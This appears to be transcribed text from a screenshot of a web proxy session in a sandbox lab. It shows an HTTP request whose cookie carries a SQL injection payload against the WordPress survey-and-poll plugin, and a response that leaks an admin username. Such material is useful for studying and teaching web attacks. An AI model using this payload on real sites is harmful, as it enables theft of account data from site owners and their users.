 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_login,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"0\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"wp_ajla_admin\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 match
85,438 bytes | 498 millis